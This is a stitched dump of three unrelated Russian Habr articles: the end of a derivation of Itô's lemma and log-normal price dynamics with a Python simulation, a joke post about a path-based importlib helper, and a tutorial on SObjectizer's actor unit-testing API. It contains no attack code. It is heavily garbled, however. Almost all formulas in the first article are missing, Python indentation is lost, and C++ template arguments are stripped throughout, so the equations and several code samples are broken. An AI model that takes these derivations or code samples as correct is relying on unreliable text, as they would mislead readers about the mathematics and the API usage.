Имея в распоряжении полученное соотношение  возникает ощущение, что никакой сложности в прогнозировании цен нет. Так и есть, однако, важно иметь в виду, что с точки зрения финансовой науки не совсем корректно анализировать приращение цены, так как еще в 30 гг. ХХ века было установлено, что нормально распределены не сами цены, а их логарифмы. Следовательно объектом изучения должен быть не сам, а . Ниже рассмотрим логику перехода от к .
Для начала из разностной схемы уравнения цены , выразим приращение цены , а затем запишем дифференциальное уравнение в непрерывном времени перейдя к дифференциалам.
Заметим, что  представляет собой уравнение Ито, то есть такой процесс, где есть некий снос  и флуктуация , в общем виде записываемый следующим образом:
*где,  - функция сноса, - функция волатильности.*
Имея в виду необходимость проанализировать необходимо перейти от уравнения  к уравнению . Решается полученное уравнение довольно нетривиально так, как в правой части стохастического дифференциального уравнения стоят не константы, как в уравнении, а функции и .
Такого рода задачи финансовой математики помогает решать лемма Ито. Например, лемма Ито также используется для вывода уравнения Блэка-Шоулза-Мертона в частных производных.
### Лемма Ито
Для того, чтобы решить СДУ требуется взять некую функцию, поведение, которой будет соответствовать общему процессу Ито, то есть зависеть от функций сноса  и волатильности , а также аргументом которой будет случайный процесс . В результате получим связанные с друг другом дифференциальные стохастические уравнения.
*где, дифференциал случайного процесса  выглядит, как* **\***
Лемма Ито позволяет вычислить функции и , если нам даны функции и. Функцию предполагаем аналитической, в частности, разложимой в ряд Тейлора в окрестности точки .
*где, частные производные вычисляются в точке и .*
В виду соотношения **\*** учитываем только бесконечно малые ; остальные имеют порядок малости выше. В разложениеподставляются приращения случайного процесса и, а переносится в левую часть уравнения. Усредняя левую и правую часть (угловые скобки обозначают мат. ожидание) получаем:
**В самом деле:**
- в силу того, что , второе слагаемое исчезает и остается только .
  На первом шаге пропадает удвоенное произведение по причине , на втором шаге понимаем, что слагаемое  деленное на в пределе дает . Таким образом приращение функции уходит и остается только . Так как на последнем шаге останется только .
---
Имея математическое ожидание приращения функции можно выразить функцию сноса и функцию волатильности следующим образом: , а . Тогда,

---
Получив функции сноса и функцию волатильности , дифференциал функции  можно записать в виде дифференциального стохастического уравнения, заключением которого является *лемма Ито*:
**Логарифмическое блуждание**
Как отмечалось ранее, принципиальным для финансовой науки было получение уравнения, одновременно описывающего экспоненциальный рост цены и совмещающего в себе стохастическую составляющую. Поставленная задача решается применением леммы Ито. В формулефункция заменяется на , а функция заменяется на ; вместо подставляется .
Вычислив производные и осуществив необходимые преобразования получим.
Так как при и стоят константы, данное дифференциальное уравнение можно записать в конечных разностях, затем выразить функцию , после чего функцию цены актива получить прибегнув к потенцированию. В итоге приходим к принципиально важному уравнению, которое лежит в основе большинства моделей оценки справедливой стоимости финансовых инструментов.
В отсутствии стохастической составляющей, т.е. при уравнение превращается в обычное уравнение размножения и гибели , а при получим логарифмическое блуждание с нулевым сносом.
Код python
```
import math as m
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
import scipy.stats
from scipy.stats import binom
from scipy.stats import expon
r =0.25
sigma = 0.1
t = 1/360
x0 = 100
num_plots = 10
Days = 360*8
Values = []
DAYS = []
for i in range (0, Days):
DAYS.append(i)
plt.style.use('ggplot')
plt.rcParams['lines.linewidth'] = 0.6
fig, ax = plt.subplots()
fig.set_figwidth(18)
fig.set_figheight(9)
colormap = plt.cm.gist_ncar
for i in range (0,num_plots):
for i in range (0,Days):
if i == 0:
#Генерация случайного числа
distribution = scipy.stats.norm(loc=0,scale=1)
sample = distribution.rvs(size=1)
P = x0*np.exp( ((r - (sigma**2/2))*t) + (sigma*sample*np.sqrt(t)))
Values.append(P)
else:
#Генерация случайного числа
distribution = scipy.stats.norm(loc=0,scale=1)
sample = distribution.rvs(size=1)
K = Values[-1]*np.exp( ((r - (sigma**2/2))*t) + (sigma*sample*np.sqrt(t)))
Values.append(K)
ax.plot(DAYS, Values)
Values= []
```
**Список использованных источников.**
1. Степанов С.С. "Стохастический мир", 2009 г. — 376 с.
2. Жуленев С.В. "Финансовая математика. Введение в классическую теорию. Часть 2.", 2012 г. — 419 с.
3. Ширяев А.Н. "Основы стохастической финансовой математики. Том 1. Факты. Модели", 1998 — 512 с. | https://habr.com/ru/post/549202/ | null | ru | null |
# Как универсально организовать импорты в проекте, независимо от того, где находятся модули?
Начнем с того, что это статья посягается на святой устой комьюнити Python разработчиков, устой звучит так "синтаксис python - идеален, стандартные библиотеки - идеальны, и полноценны, GIL - это неизбежная жертва для такого прекрасного языка как Python ... может быть в конце столетия люди придумают как его обойти, но, а пока так 🥺". Приносим глубокие извинения за такую статью, это чисто юмористичная статья, не стоит принимать ей в серьез.
В общем решить эту проблему можно 50 строчками, вот код для импорта модуля из любого места, без плясок с бубнами и `sys.path`
```
import importlib.util
from importlib.machinery import ModuleSpec
from os import sep
from os.path import splitext, join
from pathlib import Path, PosixPath
from types import ModuleType
from typing import Optional, Union
class ObjFrom:
def __init__(self, module: ModuleType):
self.module: ModuleType = module
def From(self, *obj):
"""
Выбрать определяя объекты из модуля
:param obj:
:return:
"""
return tuple(v for k, v in self.module.__dict__.items() if k in obj)
def iimport(self_file: str = None,
count_up: int = 0,
module_name: str = None,
*,
absolute_path: Union[str, Path] = None) -> ObjFrom:
"""
Импортировать файл как модуль `python`
:param self_file: Обычно это __file__
:param count_up: Насколько папок поднять вверх
:param module_name: Имя импортируемого модуля
:param absolute_path: Путь к `python` файлу
:return: Модуль `python`
"""
path: str = ''
if absolute_path is not None:
if isinstance(absolute_path, PosixPath):
absolute_path = absolute_path.__str__()
path = absolute_path
else:
path = join(sep.join(Path(self_file).parts[:(count_up + 1) * -1]), f"{module_name}.py")
if splitext(path)[1] != ".py":
raise ValueError(f"Файл должен иметь расширение .py")
spec: Optional[ModuleSpec] = importlib.util.spec_from_file_location("my_module", path)
__module: ModuleType = importlib.util.module_from_spec(spec)
spec.loader.exec_module(__module)
return ObjFrom(__module)
```
Как пользоваться ?
А вот так. Вам нужен модулю из другой вселенной ? пожалуйста укажите к ней абсолютный путь и берите его.
```
ИмяМодуля = iimport(absolute_path='Путь').module
```
Хорошо, но писать абсолютный путь не всегда удобно. Например, наш модуль лежит на несколько уровней директорий вверх, и что тогда строчить абсолютный путь 😡 ? Ну нет, можно использовать такой кейс
```
ИмяМодуля = iimport(__file__, СколькоДиректорийВверх, 'ИмяМодуля').module
```
Чувствую как юношеская радость переполняет вас от такого нового открытия. Сколько же фич открывается перед тобой теперь ☺?? Но как говорят в ресторане - десерт подают в конце.
Если нам нужно получить конкретные объекты из модуля, то можно воспользоваться таким кейсом
```
Объект_1, Объект_N = iimport(absolute_path='Путь').From('Объект_1', 'Объект_N')
```
Статья закончена, высокий поклон публики и читателям которые дошли до этой строки. С уважением, ваш - бездарный программист, который ни в зуб ногой в Python :) | https://habr.com/ru/post/678488/ | null | ru | null |
# Как писать unit-тесты для акторов? Подход SObjectizer-а
Акторы упрощают многопоточное программирование за счет ухода от общего разделяемого изменяемого состояния. Каждый актор владеет собственными данными, которые никому не видны. Взаимодействуют акторы только посредством асинхронных сообщений. Поэтому самые кошмарные ужасы многопоточности в виде гонок и дедлоков при использовании акторов не страшны (хотя у акторов есть свои заморочки, но сейчас не об этом).
В общем, писать многопоточные приложения с использованием акторов легко и приятно. В том числе и потому, что сами акторы пишутся легко и непринужденно. Можно даже сказать, что написание кода актора — это самая простая часть работы. Но вот когда актор написан, то возникает очень хороший вопрос: «Как проверить правильность его работы?»
Вопрос, действительно, очень хороший. Нам его регулярно задают когда мы рассказываем про акторов вообще и про [SObjectizer](https://habr.com/post/304386/) в частности. И до недавнего времени мы могли отвечать на этот вопрос лишь общими словами.
Но вот [вышла версия 5.5.24](https://sourceforge.net/p/sobjectizer/news/2019/01/sobjectizer-5524-and-so5extra-122-released/), в которой появилась экспериментальная поддержка возможности unit-тестирования акторов. И в данной статье мы попытаемся рассказать о том, что это, как этим пользоваться и с помощью чего это было реализовано.
Как выглядят тесты для акторов?
===============================
Мы рассмотрим новые возможности SObjectizer-а на паре примеров, попутно рассказывая что к чему. Исходные тексты к обсуждаемым примерам могут быть найдены [в этом репозитории](https://bitbucket.org/sobjectizerteam/so5_testing_demo).
По ходу рассказа будут попеременно использоваться термины «актор» и «агент». Обозначают они одно и тоже, но в SObjectizer-е исторически используется термин «агент», поэтому далее «агент» будет использоваться чаще.
Простейший пример с Pinger-ом и Ponger-ом
-----------------------------------------
Пример с акторами Pinger и Ponger является, наверное, самым распространенным примером для акторных фреймворков. Можно сказать, классика. Ну а раз так, то давайте и мы начнем с классики.
Итак, у нас есть агент Pinger, который в начале своей работы отсылает сообщение Ping агенту Ponger. А агент Ponger отсылает в ответ сообщение Pong. Вот так это выглядит в C++ном коде:
```
// Types of signals to be used.
struct ping final : so_5::signal_t {};
struct pong final : so_5::signal_t {};
// Pinger agent.
class pinger_t final : public so_5::agent_t {
so_5::mbox_t m_target;
public :
pinger_t( context_t ctx ) : so_5::agent_t{ std::move(ctx) } {
so_subscribe_self().event( [this](mhood_t) {
so\_deregister\_agent\_coop\_normally();
} );
}
void set\_target( const so\_5::mbox\_t & to ) { m\_target = to; }
void so\_evt\_start() override {
so\_5::send< ping >( m\_target );
}
};
// Ponger agent.
class ponger\_t final : public so\_5::agent\_t {
so\_5::mbox\_t m\_target;
public :
ponger\_t( context\_t ctx ) : so\_5::agent\_t{ std::move(ctx) } {
so\_subscribe\_self().event( [this](mhood\_t) {
so\_5::send< pong >( m\_target );
} );
}
void set\_target( const so\_5::mbox\_t & to ) { m\_target = to; }
};
```
Наша задача написать тест, который бы проверял, что при регистрации этих агентов в SObjectizer-е Ponger получит сообщение Ping, а Pinger в ответ получит сообщение Pong.
OK. Пишем такой тест с использованием unit-тест-фреймворка [doctest](https://github.com/onqtam/doctest) и получаем:
```
#define DOCTEST_CONFIG_IMPLEMENT_WITH_MAIN
#include
#include
#include
namespace tests = so\_5::experimental::testing;
TEST\_CASE( "ping\_pong" )
{
tests::testing\_env\_t sobj;
pinger\_t \* pinger{};
ponger\_t \* ponger{};
sobj.environment().introduce\_coop([&](so\_5::coop\_t & coop) {
pinger = coop.make\_agent< pinger\_t >();
ponger = coop.make\_agent< ponger\_t >();
pinger->set\_target( ponger->so\_direct\_mbox() );
ponger->set\_target( pinger->so\_direct\_mbox() );
});
sobj.scenario().define\_step("ping")
.when(\*ponger & tests::reacts\_to());
sobj.scenario().define\_step("pong")
.when(\*pinger & tests::reacts\_to());
sobj.scenario().run\_for(std::chrono::milliseconds(100));
REQUIRE(tests::completed() == sobj.scenario().result());
}
```
Вроде бы несложно. Давайте посмотрим, что же здесь происходит.
Прежде всего, мы загружаем описания средств поддержки тестирования агентов:
```
#include
```
Все эти средства описаны в пространстве имен so\_5::experimental::testing, но чтобы не повторять такое длинное имя мы вводим более короткий и удобный псевдоним:
```
namespace tests = so_5::experimental::testing;
```
Далее идет описание единственного test-кейса (а более нам здесь и не нужно).
Внутри test-кейса можно выделить несколько ключевых моментов.
Во-первых, это создание и запуск специального тестового окружения для SObjectizer-а:
```
tests::testing_env_t sobj;
```
Без этого окружения «тестовый прогон» для агентов выполнить не получится, но об этом мы поговорим чуть ниже.
Класс testing\_env\_t очень похож на имеющийся в SObjectizer-е класс [wrapped\_env\_t](https://stiffstream.com/en/docs/sobjectizer/so_5-5/classso__5_1_1wrapped__env__t.html). Точно так же в конструкторе запускается SObjectizer, а в деструкторе останавливается. Так что при написании тестов не приходится задумываться о запуске и останове SObjectizer-а.
Далее нам нужно создать и зарегистрировать агентов Pinger и Ponger. При этом нам нужно использовать этих агентов при определении т.н. «тестового сценария». Поэтому мы отдельно сохраняем указатели на агентов:
```
pinger_t * pinger{};
ponger_t * ponger{};
sobj.environment().introduce_coop([&](so_5::coop_t & coop) {
pinger = coop.make_agent< pinger_t >();
ponger = coop.make_agent< ponger_t >();
pinger->set_target( ponger->so_direct_mbox() );
ponger->set_target( pinger->so_direct_mbox() );
});
```
И вот дальше мы начинаем работать с «тестовым сценарием».
Тестовый сценарий — это состоящая из прямой последовательности шагов штука, которая должна быть выполнена от начала до конца. Фраза «из прямой последовательности» означает, что в SObjectizer-5.5.24 шаги сценария «срабатывают» строго последовательно, без каких-либо ветвлений и циклов.
Написание теста для агентов — это определение тестового сценария, который должен быть исполнен. Т.е. должны сработать все шаги тестового сценария, начиная от самого первого и заканчивая самым последним.
Поэтому в своем test-кейсе мы определяем сценарий из двух шагов. Первый шаг проверяет, что агент Ponger получит и обработает сообщение Ping:
```
sobj.scenario().define_step("ping")
.when(*ponger & tests::reacts_to());
```
Второй шаг проверяет, что агент Pinger получит сообщение Pong:
```
sobj.scenario().define_step("pong")
.when(*pinger & tests::reacts_to());
```
Этих двух шагов для нашего test-кейса вполне достаточно, поэтому после их определения мы переходим к исполнению сценария. Запускаем сценарий и разрешаем ему работать не дольше 100ms:
```
sobj.scenario().run_for(std::chrono::milliseconds(100));
```
Ста миллисекунд должно быть более чем достаточно для того, чтобы два агента обменялись сообщениями (даже если тест будет запущен внутри очень тормозной виртуальной машины, как это иногда бывает на Travis CI). Ну а если мы ошиблись в написании агентов или неправильно описали тестовый сценарий, то ждать завершения ошибочного сценария больше 100ms нет смысла.
Итак, после возврата из run\_for() наш сценарий может быть либо успешно завершен, либо нет. Поэтому мы просто проверяем результат работы сценария:
```
REQUIRE(tests::completed() == sobj.scenario().result());
```
Если сценарий не был успешно завершен, то это приведет к провалу нашего test-кейса.
### Немного пояснений и дополнений
Если бы мы запустили вот такой код внутри нормального SObjectizer-а:
```
pinger_t * pinger{};
ponger_t * ponger{};
sobj.environment().introduce_coop([&](so_5::coop_t & coop) {
pinger = coop.make_agent< pinger_t >();
ponger = coop.make_agent< ponger_t >();
pinger->set_target( ponger->so_direct_mbox() );
ponger->set_target( pinger->so_direct_mbox() );
});
```
то, скорее всего, агенты Pinger и Ponger успели бы обменяться сообщениями и завершили бы свою работу еще до возврата из introduce\_coop (чудеса многопоточности — они такие). Но внутри тестового окружения, которое создается благодаря testing\_env\_t, этого не происходит, агенты Pinger и Ponger терпеливо ждут, пока мы не запустим наш тестовый сценарий. Как такое происходит?
Дело в том, что внутри тестового окружения агенты оказываются как бы в замороженном состоянии. Т.е. после регистрации они в SObjectizer-е присутствуют, но ни одно свое сообщение обработать не могут. Поэтому у агентов даже so\_evt\_start() не вызывается до того, как будет запущен тестовый сценарий.
Когда же мы запускаем тестовый сценарий методом run\_for(), то тестовый сценарий сперва размораживает всех замороженных агентов. А потом сценарий начинает получать от SObjectizer-а уведомления о том, что с агентами происходит. Например, о том, что агент Ponger получил сообщение Ping и что агент Ponger это сообщение обработал, а не отверг.
Когда к тестовому сценарию начинают приходить такие уведомления, сценарий пытается «примерить» их к самому первому шагу. Так, у нас есть уведомление о том, что Ponger получил и обработал Ping — это нам интересно или нет? Оказывается, что интересно, ведь в описании шага именно так и сказано: срабатывает когда Ponger реагирует на Ping. Что мы и видим в коде:
```
.when(*ponger & tests::reacts_to())
```
OK. Значит первый шаг сработал, переходим к следующему шагу.
Следом прилетает уведомление о том, что агент Pinger среагировал на Pong. И это как раз то, что нужно, чтобы сработал второй шаг:
```
.when(*pinger & tests::reacts_to())
```
OK. Значит и второй шаг сработал, есть ли у нас что-то еще? Нет. Значит и весь тестовый сценарий завершен и можно возвращать управление из run\_for().
Вот, в принципе, как работает тестовый сценарий. На самом деле все несколько сложнее, но более сложных аспектов мы коснемся когда будем рассматривать более сложный пример.
Пример «Обедающие философы»
---------------------------
Более сложные примеры тестирования агентов можно увидеть в решении широко известной задачи «Обедающие философы». На акторах эту задачу можно решить несколькими способами. Далее мы будем рассматривать самое тривиальное решение: в виде акторов представлены и сами философы, и вилки, за которые философам приходится бороться. Каждый философ некоторое время думает, затем пытается взять вилку слева. Если это удалось — он пытается взять вилку справа. Если и это удалось, то философ некоторое время ест, после чего кладет вилки и начинает думать. Если же вилку справа взять не удалось (т.е. она взята другим философом), то философ возвращает вилку слева и думает еще какое-то время. Т.е. это не самое хорошее решение в том плане, что какой-то философ может слишком долго голодать. Но зато оно очень простое. И обладает простором для демонстрации возможностей по тестированию агентов.
Исходные коды с реализацией агентов Fork и Philosopher могут быть найдены [здесь](https://bitbucket.org/sobjectizerteam/so5_testing_demo/src/default/dev/dining_philosophers/agents.hpp), в статье мы их рассматривать не будем для экономии объема.
### Тест для Fork
Первый тест для агентов из «Обедающих философов» мы напишем для агента Fork.
Этот агент работает по простой схеме. У него есть два состояния: Free и Taken. Когда агент находится в состоянии Free, он реагирует на сообщение Take. При этом агент переходит в состояние Taken и отвечает ответным сообщением Taken.
Когда агент находится в состоянии Taken, он реагирует на сообщение Take уже по другому: состояние агента не меняется, а в качестве ответного сообщения отсылается Busy. Также в состоянии Taken агент реагирует на сообщение Put: агент возвращается в состояние Free.
В состоянии Free сообщение Put игнорируется.
Вот этот вот все мы и попробуем протестировать посредством следующего test-кейса:
```
TEST_CASE( "fork" )
{
class pseudo_philosopher_t final : public so_5::agent_t {
public:
pseudo_philosopher_t(context_t ctx) : so_5::agent_t{std::move(ctx)} {
so_subscribe_self()
.event([](mhood_t) {})
.event([](mhood\_t) {});
}
};
tests::testing\_env\_t sobj;
so\_5::agent\_t \* fork{};
so\_5::agent\_t \* philosopher{};
sobj.environment().introduce\_coop([&](so\_5::coop\_t & coop) {
fork = coop.make\_agent();
philosopher = coop.make\_agent();
});
sobj.scenario().define\_step("put\_when\_free")
.impact(\*fork)
.when(\*fork & tests::ignores());
sobj.scenario().define\_step("take\_when\_free")
.impact(\*fork, philosopher->so\_direct\_mbox())
.when\_all(
\*fork & tests::reacts\_to() & tests::store\_state\_name("fork"),
\*philosopher & tests::reacts\_to());
sobj.scenario().define\_step("take\_when\_taken")
.impact(\*fork, philosopher->so\_direct\_mbox())
.when\_all(
\*fork & tests::reacts\_to(),
\*philosopher & tests::reacts\_to());
sobj.scenario().define\_step("put\_when\_taken")
.impact(\*fork)
.when(
\*fork & tests::reacts\_to() & tests::store\_state\_name("fork"));
sobj.scenario().run\_for(std::chrono::milliseconds(100));
REQUIRE(tests::completed() == sobj.scenario().result());
REQUIRE("taken" == sobj.scenario().stored\_state\_name("take\_when\_free", "fork"));
REQUIRE("free" == sobj.scenario().stored\_state\_name("put\_when\_taken", "fork"));
}
```
Кода много, поэтому будем разбираться с ним по частям, пропуская те фрагменты, которые уже должны быть понятны.
Первое, что нам здесь понадобится — это замена реального агента Philosopher. Агент Fork должен от кого-то получать сообщения и кому-то отвечать. Но мы не можем в этом test-кейсе использовать настоящего Philosopher-а, ведь у реального агента Philosopher своя логика поведения, он сам отсылает сообщения и эта самостоятельность нам здесь будет мешать.
Поэтому мы делаем [mocking](https://en.wikipedia.org/wiki/Mock_object), т.е. вводим вместо реального Philosopher-а его заменитель: пустой агент, который ничего сам не отсылает, а отосланные сообщения только принимает, без какой-либо полезной обработки. Это и есть реализованный в коде псевдо-Философ:
```
class pseudo_philosopher_t final : public so_5::agent_t {
public:
pseudo_philosopher_t(context_t ctx) : so_5::agent_t{std::move(ctx)} {
so_subscribe_self()
.event([](mhood_t) {})
.event([](mhood\_t) {});
}
};
```
Далее мы создаем кооперацию из агента Fork и агента PseudoPhilospher и начинаем определять содержимое нашего тестового сценария.
Первый шаг сценария — это проверка того, что Fork, будучи в состоянии Free (а это его начальное состояние), не реагирует на сообщение Put. Вот как эта проверка записывается:
```
sobj.scenario().define_step("put_when_free")
.impact(\*fork)
.when(\*fork & tests::ignores());
```
Первая штука, которая обращает на себя внимание — это конструкция impact.
Нужна она потому, что наш агент Fork сам ничего не делает, он только реагирует на входящие сообщения. Поэтому сообщение агенту кто-то должен отослать. Но кто?
А вот сам шаг сценария и отсылает посредством impact. По сути, impact — это аналог привычной функции send (и формат такой же).
Отлично, сам шаг сценария будет отсылать сообщение через impact. Но когда он это будет делать?
А будет он это делать, когда до него дойдет очередь. Т.е. если шаг в сценарии первый, то impact будет выполнен сразу после входа в run\_for. Если шаг в сценарии не первый, то impact будет выполняться как только сработает предыдущий шаг и сценарий перейдет к обработке очередного шага.
Вторая штука, которую нам здесь нужно обсудить — это вызов ignores. Эта вспомогательная функция говорит, что шаг срабатывает когда агент оказывается от обработки сообщения. Т.е. в данном случае агент Fork должен отказаться обрабатывать сообщение Put.
Рассмотрим еще один шаг тестового сценария подробнее:
```
sobj.scenario().define_step("take_when_free")
.impact(\*fork, philosopher->so\_direct\_mbox())
.when\_all(
\*fork & tests::reacts\_to() & tests::store\_state\_name("fork"),
\*philosopher & tests::reacts\_to());
```
Во-первых, мы здесь видим when\_all вместо when. Это потому, что для срабатывания шага нам нужно выполнение сразу нескольких условий. Нужно, чтобы агент fork обработал Take. И нужно, чтобы Philosopher обработал ответное Taken. Поэтому мы и пишем when\_all, а не when. Кстати говоря, есть еще и when\_any, но в рассматриваемых сегодня примерах мы с ним не встретимся.
Во-вторых, нам здесь нужно еще и проверить тот факт, что после обработки Take агент Fork окажется в состоянии Taken. Проверку мы делаем следующим образом: сперва указываем, что как только агент Fork закончит обрабатывать Take, имя его текущего состояние должно быть сохранено с использованием тега-маркера «fork». Вот эта конструкция как раз и предписывает сохранить имя состояния агента:
```
& tests::store_state_name("fork")
```
А далее, уже когда сценарий завершен успешно, мы проверяем это сохраненное имя:
```
REQUIRE("taken" == sobj.scenario().stored_state_name("take_when_free", "fork"));
```
Т.е. мы просим у сценария: дай нам имя, которое было сохранено с тегом-маркером «fork» для шага с именем «take\_when\_free», после чего сравниваем имя с ожидаемым значением.
Вот, пожалуй, и все, что можно было бы отметить в test-кейсе для агента Fork. Если у читателей остались какие-то вопросы, то задавайте в комментариях, с удовольствием ответим.
### Тест успешного сценария для Philosopher
Для агента Philosopher мы рассмотрим только один test-кейс — для случая, когда Philosopher сможет взять обе вилки и поесть.
Выглядеть этот test-кейс будет следующим образом:
```
TEST_CASE( "philosopher (takes both forks)" )
{
tests::testing_env_t sobj{
[](so_5::environment_params_t & params) {
params.message_delivery_tracer(
so_5::msg_tracing::std_cout_tracer());
}
};
so_5::agent_t * philosopher{};
so_5::agent_t * left_fork{};
so_5::agent_t * right_fork{};
sobj.environment().introduce_coop([&](so_5::coop_t & coop) {
left_fork = coop.make_agent();
right\_fork = coop.make\_agent();
philosopher = coop.make\_agent(
"philosopher",
left\_fork->so\_direct\_mbox(),
right\_fork->so\_direct\_mbox());
});
auto scenario = sobj.scenario();
scenario.define\_step("stop\_thinking")
.when( \*philosopher
& tests::reacts\_to()
& tests::store\_state\_name("philosopher") )
.constraints( tests::not\_before(std::chrono::milliseconds(250)) );
scenario.define\_step("take\_left")
.when( \*left\_fork & tests::reacts\_to() );
scenario.define\_step("left\_taken")
.when( \*philosopher
& tests::reacts\_to()
& tests::store\_state\_name("philosopher") );
scenario.define\_step("take\_right")
.when( \*right\_fork & tests::reacts\_to() );
scenario.define\_step("right\_taken")
.when( \*philosopher
& tests::reacts\_to()
& tests::store\_state\_name("philosopher") );
scenario.define\_step("stop\_eating")
.when( \*philosopher
& tests::reacts\_to()
& tests::store\_state\_name("philosopher") )
.constraints( tests::not\_before(std::chrono::milliseconds(250)) );
scenario.define\_step("return\_forks")
.when\_all(
\*left\_fork & tests::reacts\_to(),
\*right\_fork & tests::reacts\_to() );
scenario.run\_for(std::chrono::seconds(1));
REQUIRE(tests::completed() == scenario.result());
REQUIRE("wait\_left" == scenario.stored\_state\_name("stop\_thinking", "philosopher"));
REQUIRE("wait\_right" == scenario.stored\_state\_name("left\_taken", "philosopher"));
REQUIRE("eating" == scenario.stored\_state\_name("right\_taken", "philosopher"));
REQUIRE("thinking" == scenario.stored\_state\_name("stop\_eating", "philosopher"));
}
```
Довольно объемно, но тривиально. Сперва проверяем, что Philosopher закончил думать и начал готовится к еде. Затем проверяем, что он попытался взять левую вилку. Далее он должен попытаться взять правую вилку. Затем он должен поесть и прекратить это занятие. После чего он должен положить обе взятые вилки.
В общем-то все просто. Но следует заострить внимание на двух вещах.
Во-первых, класс testing\_env\_t, как и его прообраз, wrapped\_env\_t, позволяет настроить SObjectizer Environment. Мы этим воспользуемся для того, чтобы включить механизм message delivery tracing:
```
tests::testing_env_t sobj{
[](so_5::environment_params_t & params) {
params.message_delivery_tracer(
so_5::msg_tracing::std_cout_tracer());
}
};
```
Данный механизм позволяет «визуализировать» процесс доставки сообщений, что помогает при разбирательстве с поведением агентов (об этом мы уже [рассказывали подробнее](https://habr.com/post/352176/)).
Во-вторых, ряд действий агент Philosopher выполняет не сразу, а спустя какое-то время. Так, начав работать агент должен отсылать себе отложенное сообщение StopThinking. Значит прийти это сообщение к агенту должно спустя сколько-то миллисекунд. Что мы и указываем задавая для определенного шага нужное ограничение:
```
scenario.define_step("stop_thinking")
.when( *philosopher
& tests::reacts_to()
& tests::store\_state\_name("philosopher") )
.constraints( tests::not\_before(std::chrono::milliseconds(250)) );
```
Т.е. здесь мы говорим, что нас интересует не любая реакция агента Philosopher на StopThinking, а только та, которая произошла не раньше, чем через 250ms после начала обработки этого шага.
Ограничение вида not\_before указывает сценарию, что все события, которые происходят до истечения заданного тайм-аута, должны игнорироваться.
Есть также ограничение вида not\_after, оно работает наоборот: учитываются лишь те события, которые происходят пока не истек заданный тайм-аут.
Ограничения not\_before и not\_after могут комбинироваться, например:
```
.constraints(
tests::not_before(std::chrono::milliseconds(250)),
tests::not_after(std::chrono::milliseconds(1250)))
```
но в этом случае SObjectizer не проверяет непротиворечивость заданных значений.
Как это удалось реализовать?
============================
Хотелось бы сказать пару слов о том, как получилось все это заставить работать. Ведь, по большому счету, перед нами стоял один большой идеологический вопрос «Как в принципе тестировать агентов?» и один вопрос поменьше, уже технический: «Как это реализовать?»
И если по поводу идеологии тестирования можно было изгаляться как угодно, то вот по поводу реализации ситуация была сложнее. Требовалось найти такое решение, которое, во-первых, не требовало бы кардинальной переделки внутренностей SObjectizer-а. И, во-вторых, это должно было быть решение, которое можно было бы реализовать в обозримое и, крайне желательно, небольшое время.
В результате непростого процесса выкуривания бамбука решение таки было найдено. Для этого потребовалось, по сути, внести всего одно небольшое нововведение в штатное поведение SObjectizer-а. А основу решения составляет [механизм конвертов для сообщений, который был добавлен в версии 5.5.23 и о котором мы уже рассказывали](https://habr.com/post/426983/).
Внутри тестового окружения каждое отсылаемое сообщение оборачивается в специальные конверт. Когда конверт с сообщением отдается агенту на обработку (либо, наоборот, отвергается агентом), об этом становится известно тестовому сценарию. Именно благодаря конвертам тестовый сценарий знает, что происходит и может определять моменты, когда «срабатывают» шаги сценария.
Но как заставить SObjectizer оборачивать каждое сообщение в специальный конверт?
Вот это был интересный вопрос. Решился он следующим образом: было придумано такое понятие, как [event\_queue\_hook](https://sourceforge.net/p/sobjectizer/wiki/so-5.5.24%20event_queue_hook/). Это специальный объект с двумя методами — on\_bind и on\_unbind.
Когда какой-либо агент привязывается к конкретному диспетчеру, диспетчер выдает агенту персональный event\_queue. Через этот event\_queue заявки для агента попадают в нужную очередь и становятся доступны диспетчеру для обработки. Когда агент работает внутри SObjectizer-а, у него хранится указатель на event\_queue. Когда агент изымается из SObjectizer-а, у него указатель на event\_queue обнуляется.
Так вот, начиная с версии 5.5.24 агент при получении event\_queue обязан вызвать метод on\_bind у event\_queue\_hook-а. Куда агент должен передать полученный указатель на event\_queue. А event\_queue\_hook в ответ может вернуть либо тот же самый указатель, либо другой указатель. И агент должен использовать возвращенное значение.
Когда агент изымается из SObjectizer-а, то он обязан вызвать on\_unbind у event\_queue\_hook-а. В on\_unbind агент передает то значение, которое было возвращено методом on\_bind.
Вся эта кухня выполняется внутри SObjectizer-а и пользователю ничего этого не видно. Да и, в принципе, об этом можно вообще не знать. Но тестовое окружение SObjectizer-а, тот самый testing\_env\_t, эксплуатирует именно event\_queue\_hook. Внутри testing\_env\_t создается специальная реализация event\_queue\_hook. Эта реализация в on\_bind оборачивает каждый event\_queue в специальный прокси-объект. И уже этот прокси-объект кладет отсылаемые агенту сообщения в специальный конверт.
Но это еще не все. Можно вспомнить, что в тестовом окружении агенты должны оказаться в замороженном состоянии. Это также реализуется посредством упомянутых прокси-объектов. Пока тестовый сценарий не запущен, прокси-объект хранит отосланные агенту сообщения у себя. Но когда сценарий запускается, прокси-объект передает все ранее накопленные сообщения в актуальную очередь сообщений агента.
Заключение
==========
В заключение статьи хочется сказать две вещи.
Во-первых, мы реализовали в SObjectizer-е свой взгляд на то, как можно тестировать агентов. Свой взгляд потому, что хороших образцов для подражания вокруг не так уж и много. Мы смотрели в сторону [Akka.Testing](https://doc.akka.io/docs/akka/current/testing.html). Но Akka и SObjectizer [слишком уж различаются](https://eao197.blogspot.com/2018/09/progflame-akka-sobjectizer.html) чтобы переносить в SObjectizer подходы, которые работают в Akka. Да и C++ не Scala/Java, в которых какие-то вещи, связанные с интроспекцией, можно делать за счет рефлексии. Так что пришлось придумывать подход, который лег бы на SObjectizer.
В версии 5.5.24 стала доступна самая первая, экспериментальная реализация. Наверняка можно сделать лучше. Но как понять, что окажется полезным, а что бесполезные фантазии? К сожалению, никак. Нужно брать и пробовать, смотреть, что получается на практике.
Вот мы и сделали минималистичную версию, которую можно взять и попробовать. Что мы и предлагаем сделать всем желающим: попробуйте, поэкспериментируйте и поделитесь с нами своими впечатлениями. Что вам понравилось, что не понравилось? Может чего-то не хватает?
Во-вторых, еще более актуальными стали слова которые были сказаны [в начале 2017-го года](https://habr.com/post/324978/):
> … набор подобных вспомогательных инструментов в акторном фреймворке, на мой взгляд, является некоторым признаком, который определяет зрелость фреймворка. Ибо реализовать в своем фреймворке какую-то идею и показать ее работоспособность — это не так уж и сложно. Можно потратить несколько месяцев труда и получить вполне себе работающий и интересный инструмент. Это все делается на чистом энтузиазме. Буквально: понравилась идея, захотел и сделал.
>
>
>
